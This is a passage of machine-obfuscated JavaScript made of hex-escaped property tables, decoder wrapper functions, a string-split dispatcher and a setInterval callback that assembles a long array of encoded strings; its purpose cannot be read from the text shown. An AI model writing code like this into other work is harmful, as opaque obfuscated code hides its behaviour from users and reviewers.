b3tLs.Qx),'\x77\x47\x6d\x43\x6a':jz(b3tLs.Qy,-b3tLs.QF),'\x57\x6f\x4a\x4a\x77':jo(b3tLs.Qv,b3tLs.Qg),'\x6b\x6e\x55\x4b\x51':jo(-b3tLs.QC,b3tLs.A),'\x4b\x4c\x41\x62\x45':jz(-b3tLs.QY,b3tLs.Qp),'\x57\x74\x75\x64\x47':jo(b3tLs.QO,b3tLs.QH),'\x5a\x52\x47\x6a\x78':jo(-b3tLs.u,b3tLs.QR),'\x42\x4b\x67\x52\x5a':jo(-b3tLs.QV,-b3tLs.n0),'\x49\x44\x57\x59\x50':jz(b3tLs.n1,-b3tLs.s3),'\x44\x4f\x75\x68\x51':jz(b3tLs.n2,b3tLs.n3),'\x4d\x5a\x6c\x68\x7a':jo(-b3tLs.n4,-b3tLs.n5),'\x42\x48\x4b\x49\x62':jo(b3tLs.n6,-b3tLs.n7),'\x47\x49\x63\x74\x6b':jz(-b3tLs.n8,-b3tLs.n9),'\x49\x51\x6b\x67\x6c':jz(b3tLs.nA,b3tLs.nl),'\x4b\x6d\x68\x73\x48':jz(-b3tLs.nj,-b3tLs.nk),'\x63\x51\x64\x65\x6b':jo(-b3tLs.AV,-b3tLs.nU),'\x64\x4d\x4b\x4c\x6e':jz(b3tLs.ns,b3tLs.nQ),'\x72\x78\x45\x78\x4e':jo(b3tLs.l0,b3tLs.nn),'\x6b\x52\x44\x49\x4c':jo(b3tLs.nZ,b3tLs.nX),'\x70\x51\x45\x77\x4c':jo(-b3tLs.nr,b3tLs.nJ),'\x46\x54\x45\x4f\x77':jo(-b3tLs.nD,-b3tLs.nL),'\x59\x42\x55\x55\x53':jz(b3tLs.nB,b3tLs.nW),'\x73\x56\x73\x63\x66':jz(b3tLs.nS,-b3tLs.nb),'\x6d\x4b\x53\x79\x55':jz(-b3tLs.nh,-b3tLs.nN),'\x66\x52\x76\x71\x73':jo(-b3tLs.nK,-b3tLs.nM),'\x63\x42\x4c\x78\x77':jz(b3tLs.nT,b3tLs.ne),'\x53\x47\x7a\x45\x65':jz(-b3tLs.nt,b3tLs.nc),'\x46\x50\x4d\x69\x4b':jo(b3tLs.nI,b3tLs.nG),'\x73\x56\x64\x77\x4d':jz(-b3tLs.nq,-b3tLs.nd),'\x6e\x67\x64\x43\x73':jo(b3tLs.ng,b3tLs.nw),'\x4d\x58\x63\x4a\x4d':jz(-b3tLs.nP,-b3tLs.nf),'\x79\x4e\x66\x61\x7a':jz(b3tLs.no,b3tLs.nz),'\x4f\x4b\x55\x61\x61':jo(-b3tLs.na,b3tLs.nE),'\x62\x63\x63\x75\x4f':jo(b3tLs.AJ,b3tLs.ni),'\x53\x68\x42\x6b\x58':jo(b3tLs.nM,-b3tLs.nm),'\x49\x49\x63\x59\x6c':jz(b3tLs.nu,-b3tLs.nx),'\x42\x63\x4f\x4d\x7a':jz(b3tLs.ny,b3tLs.nF),'\x4b\x4b\x54\x7a\x76':jo(b3tLs.nv,b3tLs.nC),'\x75\x4a\x48\x4e\x54':jo(b3tLs.nY,b3tLs.np),'\x70\x73\x6f\x45\x53':jz(b3tLs.nO,b3tLs.nH),'\x53\x41\x41\x58\x78':jz(b3tLs.nR,b3tLs.nV),'\x77\x4e\x56\x45\x4e':jz(-b3tLs.Z0,-b3tLs.AV),'\x45\x64\x6f\x52\x46':jo(b3tLs.Z1,-b3tLs.Z2),'\x51\x50\x5a\x72\x74':jo(-b3tLs.Z3,b3tLs.t),'\x64\x4c\x69\x70\x45':jo(-b3tLs.Qp,-b3tLs.nx),'\x46\x77\x68\x6a\x6f':jo(-b3tLs.Z4,-b3tLs.Ab),'\x6b\x67\x57\x51\x55':jz(b3tLs.Z5,b3tLs.Z6),'\x49\x5a\x78\x48\x73':jz(b3tLs.x,-b3tLs.Z7),'\x58\x76\x63\x64\x56':jz(b3tLs.Z8,b3tLs.Z9),'\x6a\x62\x48\x48\x4a':jo(-b3tLs.ZA,-b3tLs.Zl),'\x68\x67\x46\x61\x54':jo(-b3tLs.Zj,-b3tLs.Zk),'\x50\x62\x72\x78\x4a':jo(b3tLs.ZU,b3tLs.Zs),'\x41\x42\x44\x4f\x50':jo(-b3tLs.ZQ,-b3tLs.Zn),'\x5a\x50\x4c\x72\x46':jz(-b3tLs.ZZ,-b3tLs.ZX),'\x66\x52\x71\x4c\x4c':jz(b3tLs.Zr,b3tLs.ZJ),'\x63\x65\x76\x76\x56':jz(b3tLs.ZD,b3tLs.ZL),'\x41\x61\x50\x6f\x71':jo(b3tLs.nV,b3tLs.ZB),'\x4f\x52\x59\x51\x6a':jz(b3tLs.ZW,b3tLs.ZS),'\x56\x75\x75\x50\x51':jz(-b3tLs.Zb,-b3tLs.Ux),'\x42\x74\x43\x7a\x49':jo(b3tLs.Zh,b3tLs.ZN),'\x47\x77\x75\x41\x74':jo(b3tLs.ZK,b3tLs.ZM),'\x70\x49\x4f\x76\x55':jz(b3tLs.n,-b3tLs.ZT),'\x41\x4a\x46\x4b\x4a':jo(b3tLs.Ze,b3tLs.Zt),'\x76\x4e\x6d\x4f\x41':jz(-b3tLs.Zc,-b3tLs.ZI),'\x7a\x43\x42\x56\x55':jz(b3tLs.Q5,b3tLs.ZG),'\x78\x4d\x72\x58\x46':jz(b3tLs.Zq,b3tLs.Zd),'\x73\x57\x4a\x73\x79':jz(-b3tLs.V,b3tLs.Zg),'\x73\x72\x4d\x52\x4c':jo(-b3tLs.Zw,-b3tLs.Z7),'\x72\x48\x45\x4f\x58':jo(b3tLs.ZP,b3tLs.Zf),'\x4e\x76\x50\x69\x4e':jo(b3tLs.Zo,b3tLs.Zz),'\x45\x47\x55\x72\x52':jz(b3tLs.Za,b3tLs.ZE),'\x5a\x4c\x48\x72\x77':jz(b3tLs.Zi,b3tLs.Zm),'\x70\x4b\x4b\x5a\x76':jo(-b3tLs.Zu,-b3tLs.nt),'\x47\x73\x52\x77\x45':jo(-b3tLs.Zx,-b3tLs.Zy),'\x54\x59\x7a\x4b\x59':jo(-b3tLs.ZF,b3tLs.Zv),'\x4d\x55\x73\x4a\x4d':jo(-b3tLs.ZC,-b3tLs.ZY),'\x61\x6f\x61\x71\x54':jo(b3tLs.Zp,b3tLs.ZO),'\x79\x54\x41\x6b\x5a':jo(b3tLs.Ah,b3tLs.ZH),'\x45\x47\x4b\x55\x6e':jz(-b3tLs.ZR,b3tLs.ZV),'\x76\x56\x6b\x6b\x57':jo(b3tLs.X0,b3tLs.X1),'\x4a\x4b\x43\x6d\x43':jz(b3tLs.X2,b3tLs.Am),'\x4d\x50\x74\x61\x57':jo(b3tLs.X3,-b3tLs.X4),'\x68\x65\x4e\x66\x7a':jo(b3tLs.X5,b3tLs.X6),'\x4e\x6a\x79\x66\x43':jo(b3tLs.X7,b3tLs.X8),'\x6f\x49\x6d\x4b\x76':jo(b3tLs.X9,b3tLs.XA),'\x75\x66\x50\x42\x76':jz(-b3tLs.Xl,b3tLs.Xj),'\x59\x6b\x67\x58\x43':jo(-b3tLs.Xk,b3tLs.Z),'\x6f\x75\x4b\x74\x54':jz(b3tLs.XU,-b3tLs.Xs),'\x46\x43\x55\x64\x6d':jo(b3tLs.XQ,b3tLs.Xn),'\x4d\x70\x61\x64\x43':jz(-b3tLs.XZ,-b3tLs.XX),'\x65\x6b\x74\x48\x49':jo(b3tLs.Xr,b3tLs.XJ),'\x76\x4e\x5a\x58\x42':jz(-b3tLs.XD,-b3tLs.XL),'\x55\x6f\x49\x51\x78':jo(b3tLs.XB,-b3tLs.XW),'\x46\x46\x42\x6f\x70':jo(b3tLs.Zg,b3tLs.XS),'\x58\x65\x66\x48\x42':jo(b3tLs.Xb,b3tLs.Xh),'\x41\x65\x61\x4d\x57':jo(b3tLs.XN,b3tLs.XK),'\x55\x56\x79\x70\x61':jz(b3tLs.XM,b3tLs.XT),'\x48\x72\x4f\x49\x78':jo(b3tLs.Xe,b3tLs.UR),'\x5a\x42\x54\x59\x67':jo(-b3tLs.Xt,b3tLs.Xc),'\x47\x4a\x6c\x74\x42':jz(b3tLs.AC,b3tLs.XI),'\x54\x78\x59\x72\x52':jo(b3tLs.sH,b3tLs.XG),'\x4a\x6e\x44\x5a\x52':jz(-b3tLs.Xq,-b3tLs.Xd),'\x68\x4a\x6e\x53\x4a':jz(-b3tLs.Qv,b3tLs.Xg),'\x57\x50\x51\x54\x50':jo(b3tLs.Xw,b3tLs.XP),'\x59\x75\x68\x55\x56':jo(-b3tLs.Xf,-b3tLs.Xo),'\x52\x6c\x63\x6d\x77':jz(-b3tLs.Xz,-b3tLs.Xa),'\x6d\x43\x43\x4c\x63':jo(-b3tLs.XE,-b3tLs.Xi),'\x63\x63\x4d\x74\x77':jo(b3tLs.Xm,b3tLs.Xu),'\x48\x66\x57\x67\x78':jz(b3tLs.Xx,b3tLs.Xy),'\x4c\x52\x72\x64\x6c':jz(b3tLs.XF,-b3tLs.Xv),'\x66\x77\x76\x64\x63':jo(-b3tLs.XC,-b3tLs.XY),'\x48\x42\x57\x42\x70':jz(b3tLs.sT,-b3tLs.Xp),'\x51\x73\x4b\x6e\x63':jo(b3tLs.XO,-b3tLs.XH),'\x6e\x62\x5a\x58\x59':jo(b3tLs.XR,b3tLs.XV),'\x4c\x41\x71\x4a\x79':jz(-b3tLs.sF,b3tLs.r0),'\x7a\x75\x57\x4f\x47':jz(-b3tLs.r1,-b3tLs.r2),'\x78\x47\x76\x4f\x4f':jz(b3tLs.r3,-b3tLs.r4),'\x57\x62\x55\x4e\x69':jz(b3tLs.r5,b3tLs.r6),'\x41\x4f\x6e\x64\x73':jo(b3tLs.r7,b3tLs.r8),'\x6e\x68\x4e\x70\x41':jz(-b3tLs.AL,-b3tLs.r9),'\x6c\x43\x51\x6e\x45':jz(b3tLs.rA,b3tLs.sA),'\x54\x4a\x79\x65\x4f':jo(b3tLs.rl,b3tLs.rj),'\x49\x76\x41\x61\x70':jo(-b3tLs.rk,-b3tLs.rU),'\x56\x50\x6f\x63\x75':jz(b3tLs.rs,-b3tLs.i),'\x70\x6a\x77\x41\x76':jz(b3tLs.rQ,b3tLs.rn),'\x57\x71\x78\x6c\x46':jo(-b3tLs.rZ,-b3tLs.rX),'\x61\x44\x78\x72\x57':jz(b3tLs.nA,b3tLs.AI),'\x56\x67\x69\x71\x66':jz(b3tLs.rr,b3tLs.rJ),'\x49\x64\x57\x55\x76':jo(-b3tLs.rD,-b3tLs.rL),'\x55\x43\x6e\x5a\x45':jo(-b3tLs.Qh,-b3tLs.rB),'\x66\x6f\x64\x74\x44':jo(-b3tLs.rW,-b3tLs.X3),'\x73\x62\x64\x4b\x45':jo(b3tLs.rS,b3tLs.rb),'\x58\x74\x53\x42\x6f':jo(b3tLs.rh,b3tLs.rN),'\x42\x42\x59\x78\x56':jo(b3tLs.rK,b3tLs.rM),'\x58\x72\x56\x54\x43':jo(b3tLs.rT,-b3tLs.A1),'\x51\x64\x4f\x43\x65':jo(b3tLs.re,b3tLs.rt),'\x6e\x50\x67\x67\x58':jz(b3tLs.rc,b3tLs.rI),'\x61\x63\x62\x69\x4a':jz(b3tLs.rG,b3tLs.rq),'\x57\x46\x6c\x59\x47':jz(b3tLs.rd,-b3tLs.rg),'\x41\x6b\x73\x6d\x4b':jz(b3tLs.rw,b3tLs.rP),'\x75\x71\x4b\x70\x4e':jz(b3tLs.rf,b3tLs.ro),'\x4b\x70\x53\x71\x6a':jz(b3tLs.rz,b3tLs.ra),'\x72\x79\x43\x61\x55':jo(b3tLs.rE,-b3tLs.ri),'\x55\x6d\x71\x61\x6c':jo(-b3tLs.rm,-b3tLs.ru),'\x6c\x67\x4b\x53\x71':jo(b3tLs.rx,b3tLs.ry),'\x67\x52\x51\x70\x74':jz(b3tLs.rF,b3tLs.rv),'\x76\x56\x43\x59\x56':jz(b3tLs.rC,b3tLs.rY),'\x52\x4c\x44\x79\x66':jo(-b3tLs.rp,-b3tLs.rO),'\x49\x73\x62\x78\x4a':jz(-b3tLs.rH,-b3tLs.rR),'\x6e\x49\x6f\x67\x4a':jo(-b3tLs.rV,-b3tLs.J0),'\x59\x52\x50\x77\x67':jo(b3tLs.Qo,b3tLs.M),'\x6b\x6a\x79\x52\x79':jo(-b3tLs.J1,b3tLs.J2),'\x6a\x67\x46\x6b\x42':function(J){return J();},'\x48\x7a\x64\x77\x6b':function(J,D){return J!==D;},'\x43\x75\x69\x50\x6d':jo(-b3tLs.J3,b3tLs.J4),'\x66\x69\x54\x58\x7a':function(J,D){return J(D);},'\x62\x54\x73\x79\x6b':function(J,D){return J(D);},'\x5a\x4d\x69\x50\x4d':function(J,D){return J+D;},'\x76\x71\x71\x71\x4a':function(J,D){return J(D);},'\x59\x41\x61\x59\x53':function(J,D){return J+D;},'\x6c\x41\x61\x69\x44':function(J,D){return J(D);},'\x41\x72\x64\x64\x69':function(J,D){return J(D);},'\x72\x4e\x58\x6d\x6f':function(J,D){return J(D);},'\x74\x4c\x54\x74\x56':function(J,D){return J(D);},'\x68\x5a\x46\x70\x59':function(J,D){return J(D);},'\x6c\x59\x6b\x59\x6a':function(J,D){return J+D;},'\x6a\x71\x72\x79\x55':function(J,D){return J(D);},'\x52\x5a\x4c\x57\x71':function(J,D){return J(D);},'\x56\x6f\x6b\x4e\x4d':function(J,D){return J(D);},'\x65\x46\x77\x6d\x76':function(J,D){return J+D;},'\x4b\x46\x4b\x58\x76':function(J,D){return J(D);},'\x42\x58\x6b\x4c\x51':function(J,D){return J+D;},'\x6c\x74\x49\x4a\x77':function(J,D){return J(D);},'\x55\x42\x64\x56\x6e':function(J,D){return J(D);},'\x4d\x54\x45\x70\x61':function(J,D){return J(D);},'\x6d\x4e\x5a\x4a\x73':function(J,D){return J(D);},'\x6d\x6e\x67\x45\x62':function(J,D){return J!==D;},'\x6b\x4a\x79\x73\x63':jz(b3tLs.J5,b3tLs.J6),'\x49\x42\x4e\x6f\x4f':jo(-b3tLs.f,-b3tLs.J7),'\x72\x68\x78\x73\x64':function(J,D){return J(D);},'\x52\x66\x45\x6f\x70':function(J,D){return J===D;},'\x4f\x57\x61\x56\x75':jz(b3tLs.J8,b3tLs.J9),'\x68\x6b\x78\x50\x5a':jz(b3tLs.JA,b3tLs.Jl),'\x74\x6d\x62\x75\x7a':function(J,D,L){return J(D,L);},'\x71\x6f\x65\x56\x57':jz(b3tLs.Jj,-b3tLs.Jk),'\x67\x71\x4e\x48\x65':jz(b3tLs.nz,-b3tLs.Ql),'\x78\x49\x6d\x4c\x73':jo(-b3tLs.JU,-b3tLs.rR),'\x4f\x76\x4a\x56\x46':function(J,D){return J(D);},'\x64\x49\x65\x4a\x54':function(J,D){return J(D);},'\x66\x64\x7a\x63\x56':function(J,D){return J(D);},'\x6f\x79\x61\x54\x4c':jo(b3tLs.UO,b3tLs.Js),'\x65\x6a\x56\x57\x66':function(J,D){return J+D;},'\x78\x47\x4f\x72\x63':function(J,D){return J(D);},'\x6e\x63\x54\x4b\x6b':function(J,D){return J(D);},'\x4c\x6a\x73\x65\x68':function(J,D){return J(D);},'\x4b\x44\x72\x53\x6e':function(J,D){return J(D);},'\x66\x69\x45\x51\x71':function(J,D){return J(D);},'\x63\x43\x6e\x59\x74':function(J,D){return J(D);},'\x57\x54\x49\x42\x57':function(J,D){return J(D);},'\x7a\x67\x61\x70\x6a':function(J,D){return J+D;},'\x62\x77\x4b\x44\x50':function(J,D){return J+D;},'\x68\x64\x49\x7a\x75':function(J,D){return J*D;},'\x55\x4b\x68\x72\x64':function(J,D){return J+D;},'\x63\x56\x78\x72\x48':function(J,D){return J+D;},'\x59\x5a\x4f\x70\x73':function(J,D){return J+D;},'\x69\x6e\x6a\x59\x4b':function(J,D){return J*D;},'\x78\x4e\x4c\x58\x4d':function(J,D){return J(D);},'\x65\x57\x75\x76\x57':function(J,D){return J(D);},'\x4f\x73\x64\x58\x6f':function(J,D){return J(D);},'\x55\x6b\x55\x68\x7a':function(J,D){return J(D);},'\x57\x46\x46\x73\x49':function(J,D){return J(D);}},j=b3tAC,k={'\x55\x4e\x6f\x4d\x74':l[jz(b3tLs.JQ,b3tLs.sR)](l[jo(-b3tLs.Jn,-b3tLs.JZ)](j,0x1e72+-0x24e9+-0x7a9*-0x1),l[jo(b3tLs.JX,-b3tLs.Jr)](j,0xf45+0x1e97+-0x2c51)),'\x41\x6e\x67\x64\x74':l[jz(b3tLs.JJ,b3tLs.JD)](j,0x2597+-0x75b*-0x3+-0x3ad9),'\x70\x4d\x4e\x65\x4a':function(J,D,L){var b3tDb={A:0x4f4};function ja(A,l){return jz(l,A-b3tDb.A);}function jE(A,l){return jz(A,l-b3tDh.A);}return l[ja(b3tDN.A,b3tDN.l)](l[ja(b3tDN.j,b3tDN.k)],l[ja(b3tDN.U,b3tDN.s)])?l:l[ja(b3tDN.Q,b3tDN.n)](J,D,L);},'\x72\x4f\x58\x7a\x56':l[jo(-b3tLs.JL,-b3tLs.JB)](l[jz(-b3tLs.sA,-b3tLs.JW)](j,-0x14*-0x104+0x1522+0x2a*-0xf5),l[jz(-b3tLs.JS,b3tLs.Jb)](j,-0x243d+0x2*0xa16+0x113f)),'\x66\x78\x78\x6c\x75':function(J,D){function ji(A,l){return jz(l,A-b3tDK.A);}return l[ji(b3tDM.A,b3tDM.l)](J,D);},'\x50\x4c\x6a\x47\x4e':function(J,D){function jm(A,l){return jz(A,l-b3tDT.A);}return l[jm(b3tDe.A,b3tDe.l)](J,D);},'\x46\x48\x50\x61\x44':l[jz(b3tLs.Jh,b3tLs.A5)](j,0xab0+-0x1cf2*0x1+0x13dc),'\x66\x74\x62\x79\x52':l[jo(-b3tLs.JN,-b3tLs.JK)](j,-0x1*-0xbfb+0xf91+-0x1aab),'\x6f\x70\x51\x4f\x6c':function(J,D){function ju(A,l){return jz(A,l-b3tDt.A);}return l[ju(b3tDc.A,b3tDc.l)](J,D);},'\x4d\x57\x5a\x4c\x66':function(J,D){function jx(A,l){return jz(A,l-b3tDI.A);}return l[jx(b3tDG.A,b3tDG.l)](J,D);},'\x73\x6a\x6d\x68\x75':function(J,D,L){function jy(A,l){return jz(l,A-b3tDq.A);}return l[jy(b3tDd.A,b3tDd.l)](J,D,L);},'\x6d\x4c\x45\x68\x58':function(J,D){function jF(A,l){return jo(A-b3tDg.A,l);}return l[jF(b3tDw.A,b3tDw.l)](J,D);},'\x71\x63\x52\x46\x71':l[jz(b3tLs.JM,-b3tLs.A9)](j,0xfd3+-0x2*0x7b5+-0x7*-0x19)},U=k[l[jo(b3tLs.JT,b3tLs.Je)](j,0x920+0x1620+-0x1e59)][l[jz(-b3tLs.Jt,-b3tLs.Jc)](j,0xf4f*-0x1+-0x15ca+0x2653)]('\x7c'),s=l[jo(b3tLs.JI,b3tLs.JG)](l[jo(b3tLs.Jq,b3tLs.Jd)](-(-0x4d2+-0x1c+-0x11*-0x109),l[jz(b3tLs.Jg,b3tLs.Jw)](-(-0x1*-0x1859+-0x17e3+0xb2*0x8),-(-0x14*-0x38+-0x17*-0x4d+-0xb48))),l[jo(b3tLs.Qs,b3tLs.JP)](-0x4a+-0x14f*0x2+0x5*0x95,-(0xfe8+0x2128+-0x2ba9)));function jz(A,l){return b3tl(l- -b3tDP.A,A);}function jo(A,l){return b3tl(A- -b3tDf.A,l);}while(!![]){switch(U[s++]){case'\x30':var Q=l[jo(-b3tLs.Jf,-b3tLs.Jo)](l[jz(b3tLs.Jz,b3tLs.Ja)](0x8c1+0x118b+-0xd4b,-0x7fb*-0x2+-0x2f*-0x53+0x7*-0x233),-(0x1365+0x2b31*-0x1+-0x1*-0x33fb));continue;case'\x31':k[l[jz(-b3tLs.sn,b3tLs.AC)](j,-0x24e7+0x234c+-0x1*-0x34c)];continue;case'\x32':k[l[jo(b3tLs.JE,b3tLs.Ji)](j,-0x2f*-0x6d+-0x1f6f+0xc38)](setInterval,function(){var b3tDo={A:0x50};function jC(A,l){return jz(A,l-b3tDo.A);}function jv(A,l){return jz(l,A-b3tDz.A);}if(l[jv(b3tDE.A,b3tDE.l)](l[jC(b3tDE.j,b3tDE.k)],l[jC(b3tDE.U,b3tDE.s)])){var S=[l[jv(b3tDE.Q,b3tDE.n)],l[jC(b3tDE.Z,b3tDE.X)],l[jv(b3tDE.r,b3tDE.J)],l[jv(b3tDE.D,b3tDE.L)],l[jC(b3tDE.B,b3tDE.W)],l[jC(b3tDE.S,b3tDE.b)],l[jC(b3tDE.h,b3tDE.N)],l[jC(-b3tDE.K,-b3tDE.M)],l[jC(b3tDE.T,b3tDE.e)],l[jC(b3tDE.t,b3tDE.c)],l[jC(b3tDE.I,b3tDE.G)],l[jC(b3tDE.q,-b3tDE.d)],l[jC(-b3tDE.g,b3tDE.w)],l[jC(b3tDE.P,b3tDE.f)],l[jC(b3tDE.o,-b3tDE.z)],l[jC(b3tDE.a,-b3tDE.E)],l[jv(b3tDE.i,b3tDE.m)],l[jC(b3tDE.u,-b3tDE.x)],l[jv(b3tDE.y,b3tDE.F)],l[jC(b3tDE.v,b3tDE.C)],l[jC(-b3tDE.Y,-b3tDE.p)],l[jv(b3tDE.O,b3tDE.H)],l[jv(b3tDE.R,b3tDE.V)],l[jC(b3tDE.A0,b3tDE.A1)],l[jC(-b3tDE.A2,b3tDE.A3)],l[jv(b3tDE.A4,b3tDE.A5)],l[jv(b3tDE.A6,b3tDE.A7)],l[jC(b3tDE.A8,b3tDE.A9)],l[jv(b3tDE.AA,b3tDE.Al)],l[jC(b3tDE.Aj,b3tDE.Ak)],l[jC(b3tDE.AU,b3tDE.As)],l[jv(b3tDE.AQ,b3tDE.An)],l[jC(b3tDE.AZ,b3tDE.AX)],l[jv(b3tDE.Ar,b3tDE.AJ)],l[jv(b3tDE.AD,-b3tDE.AL)],l[jC(b3tDE.AB,b3tDE.AW)],l[jC(b3tDE.AS,b3tDE.Ab)],l[jC(b3tDE.Ah,b3tDE.AN)],l[jC(b3tDE.AK,b3tDE.AM)],l[jv(b3tDE.AT,b3tDE.Ae)],l[jv(b3tDE.At,b3tDE.Ac)],l[jv(b3tDE.AI,b3tDE.a)],l[jC(b3tDE.AG,b3tDE.Aq)],l[jv(b3tDE.Ad,b3tDE.Ag)],l[jC(-b3tDE.Aw,b3tDE.AP)],l[jC(b3tDE.Af,b3tDE.Ao)],l[jC(b3tDE.Az,b3tDE.Aa)],l[jC(b3tDE.AE,b3tDE.Ai)],l[jv(b3tDE.Am,b3tDE.AC)],l[jv(b3tDE.AY,b3tDE.Ap)],l[jv(b3tDE.AO,b3tDE.AH)],l[jv(b3tDE.t,b3tDE.AR)],l[jv(b3tDE.AV,b3tDE.l0)],l[jC(b3tDE.l1,b3tDE.l2)],l[jv(b3tDE.l3,b3tDE.l4)],l[jv(b3tDE.UT,b3tDE.Ue)],l[jC(-b3tDE.Ut,-b3tDE.Uc)],l[jC(b3tDE.UI,b3tDE.UG)],l[jv(b3tDE.Uq,-b3tDE.Ud)],l[jv(b3tDE.Ug,b3tDE.S)],l[jC(b3tDE.Uw,-b3tDE.UP)],l[jv(b3tDE.Uf,-b3tDE.Uo)],l[jv(b3tDE.Uz,b3tDE.Ua)],l[jC(b3tDE.UE,b3tDE.Ui)],l[jC(b3tDE.Um,b3tDE.Uu)],l[jv(b3tDE.Ux,b3tDE.Uy)],l[jC(b3tDE.UF,b3tDE.Uv)],l[jC(b3tDE.UC,b3tDE.UY)],l[jv(b3tDE.Up,b3tDE.UO)],l[jC(b3tDE.UH,b3tDE.UR)],l[jC(b3tDE.UV,-b3tDE.s0)],l[jC(b3tDE.s1,b3tDE.s2)],l[jv(b3tDE.s3,b3tDE.s4)],l[jv(b3tDE.s5,b3tDE.s6)],l[jC(b3tDE.s7,b3tDE.s8)],l[jv(b3tDE.s9,b3tDE.sA)],l[jC(-b3tDE.sl,-b3tDE.sj)],l[jv(b3tDE.sk,b3tDE.sU)],l[jv(b3tDE.ss,b3tDE.sQ)],l[jv(b3tDE.sn,b3tDE.sZ)],l[jC(b3tDE.sX,b3tDE.sr)],l[jC(b3tDE.sJ,b3tDE.sD)],l[jC(b3tDE.sL,b3tDE.UI)],l[jv(b3tDE.sB,b3tDE.sW)],l[jC(b3tDE.sS,-b3tDE.sb)],l[jv(b3tDE.sh,b3tDE.sN)],l[jv(b3tDE.sK,b3tDE.sM)],l[jv(b3tDE.sT,b3tDE.se)],l[jv(b3tDE.st,b3tDE.sc)],l[jC(b3tDE.sI,b3tDE.sG)],l[jv(b3tDE.sq,b3tDE.sd)],l[jC(-b3tDE.Ud,-b3tDE.sg)],l[jv(b3tDE.sw,b3tDE.sP)],l[jC(b3tDE.sf,b3tDE.so)],l[jC(-b3tDE.sz,-b3tDE.sa)],l[jv(b3tDE.sE,b3tDE.si)],l[jC(b3tDE.sm,b3tDE.su)],l[jC(b3tDE.sx,b3tDE.sy)],l[jv(b3tDE.sF,b3tDE.sv)],l[jv(b3tDE.sC,b3tDE.sY)],l[jv(b3tDE.As,b3tDE.sp)],l[jC(b3tDE.sO,-b3tDE.sH)],l[jC(b3tDE.sR,b3tDE.sV)],l[jC(b3tDE.Q0,b3tDE.Q1)],l[jv(b3tDE.s6,b3tDE.Q2)],l[jv(b3tDE.Q3,b3tDE.Q4)],l[jv(b3tDE.Q5,-b3tDE.Q6)],l[jv(b3tDE.Q7,b3tDE.Q8)],l[jC(b3tDE.Q9,b3tDE.QA)],l[jv(b3tDE.Ql,b3tDE.Qj)],l[jv(b3tDE.Qk,b3tDE.AG)],l[jv(b3tDE.QU,b3tDE.Qs)],l[jC(b3tDE.QQ,b3tDE.Qn)],l[jv(b3tDE.QZ,b3tDE.sy)],l[jC(b3tDE.QX,-b3tDE.Qr)],l[jC(b3tDE.QJ,-b3tDE.QD)],l[jC(b3tDE.QL,b3tDE.QB)],l[jC(b3tDE.QW,b3tDE.QS)],l[jv(b3tDE.Qb,b3tDE.Qh)],l[jC(b3tDE.QN,b3tDE.QK)],l[jv(b3tDE.QM,b3tDE.QT)],l[jC(b3tDE.Qe,b3tDE.Q8)],l[jC(-b3tDE.Qt,b3tDE.Qc)],l[jv(b3tDE.QI,b3tDE.QG)],l[jv(b3tDE.Qq,b3tDE.Qd)],l[jC(b3tDE.Qg,b3tDE.Qw)],l[jv(b3tDE.QP,-b3tDE.Qf)],l[jC(-b3tDE.Qo,b3tDE.Qz)],l[jv(b3tDE.Aq,b3tDE.Qa)],l[jv(b3tDE.QE,b3tDE.Qi)],l[jv(b3tDE.Qm,b3tDE.Qu)],l[jC(b3tDE.Qx,b3tDE.Qy)],l[jv(b3tDE.QF,b3tDE.Qv)],l[jC(b3tDE.QC,b3tDE.A8)],l[jv(b3tDE.QY,b3tDE.Qp)],l[jv(b3tDE.QO,b3tDE.QH)],l[jv(b3tDE.QR,-b3tDE.QV)],l[jC(-b3tDE.n0,-b3tDE.n1)],l[jv(b3tDE.n2,b3tDE.n3)],l[jv(b3tDE.n4,b3tDE.n5)],l[jv(b3tDE.n6,b3tDE.n7)],l[jv(b3tDE.n8,b3tDE.n9)],l[jv(b3tDE.nA,b3tDE.nl)],l[jC(b3tDE.nj,b3tDE.nk)],l[jv(b3tDE.nU,b3tDE.ns)],l[jC(b3tDE.nQ,b3tDE.nn)],l[jC(b3tDE.nZ,b3tDE.nX)],l[jC(-b3tDE.nr,b3tDE.nJ)],l[jC(b3tDE.nD,b3tDE.nL)],l[jC(b3tDE.nB,b3tDE.QM)],l[jv(b3tDE.nW,-b3tDE.Q6)],l[jv(b3tDE.nS,b3tDE.nb)],l[jC(b3tDE.nh,b3tDE.QL)],l[jv(b3tDE.AH,b3tDE.nN)],l[jv(b3tDE.nK,b3tDE.nM)],l[jv(b3tDE.nT,b3tDE.ne)],l[jv(b3tDE.nt,b3tDE.nc)],l[jC(-b3tDE.nI,b3tDE.nG)],l[jC(b3tDE.nq,b3tDE.nd)],l[jC(b3tDE.ng,b3tDE.nw)],l[jv(b3tDE.nP,b3tDE.nf)],l[jv(b3tDE.no,b3tDE.nz)],l[jC(b3tDE.na,b3tDE.nE)],l[jC(b3tDE.ni,b3tDE.nm)],l[jC(b3tDE.nu,b3tDE.nx)],l[jv(b3tDE.ny,b3tDE.nF)],l[jC(b3tDE.n5,b3tDE.nv)],l[jC(-b3tDE.nC,-b3tDE.e)],l[jC(b3tDE.nY,b3tDE.np)],l[jv(b3tDE.nO,b3tDE.nH)],l[jC(b3tDE.nR,b3tDE.nV)],l[jv(b3tDE.Z0,b3tDE.Z1)],l[jv(b3tDE.Z2,b3tDE.Z3)],l[jC(b3tDE.Z4,-b3tDE.Z5)],l[jC(b3tDE.Z6,-b3tDE.Z7)],l[jC(b3tDE.Z8,b3tDE.Z9)],l[jv(b3tDE.ZA,b3tDE.QM)],l[jv(b3tDE.Zl,b3tDE.Zj)],l[jC(b3tDE.Zk,b3tDE.ZU)],l[jv(b3tDE.Zs,b3tDE.ZQ)],l[jC(b3tDE.Zn,b3tDE.ZZ)],l[jv(b3tDE.A0,b3tDE.ZX)],l[jC(b3tDE.Qp,b3tDE.Zr)],l[jC(b3tDE.sz,b3tDE.ZJ)],l[jv(b3tDE.Qg,b3tDE.ZD)],l[jC(b3tDE.ZL,b3tDE.ZB)],l[jv(b3tDE.ZW,-b3tDE.sS)],l[jv(b3tDE.ZS,b3tDE.Zb)],l[jv(b3tDE.Zh,b3tDE.ZN)],l[jC(b3tDE.Qr,-b3tDE.ZK)],l[jv(b3tDE.ZM,b3tDE.ZT)],l[jv(b3tDE.Ze,b3tDE.Zt)],l[jv(b3tDE.Zc,b3tDE.ZI)],l[jv(b3tDE.ZG,b3tDE.Zq)],l[jC(b3tDE.Zd,b3tDE.nY)],l[jv(b3tDE.Zg,b3tDE.Zw)],l[jC(b3tDE.ZP,b3tDE.Zf)],l[jv(b3tDE.A9